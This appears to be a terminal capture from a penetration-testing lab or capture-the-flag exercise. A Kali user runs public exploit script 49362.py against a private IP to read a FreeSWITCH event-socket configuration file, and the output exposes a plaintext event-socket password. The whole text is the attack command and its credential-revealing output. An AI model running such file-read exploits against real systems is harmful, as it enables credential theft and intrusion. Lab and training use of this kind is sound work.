 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# python 49362.py -p 3000 -n 10 192.168.51.240 /etc/freeswitch/autoload_conf
igs/event_socket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
  <settings>
    <param name="nat-map" value="false"/>
    <param name="listen-ip" value="0.0.0.0"/>
    <param name="listen-port" value="8021"/>
    <param name="password" value="StrongClueConEight021"/>
  </settings>
</configuration>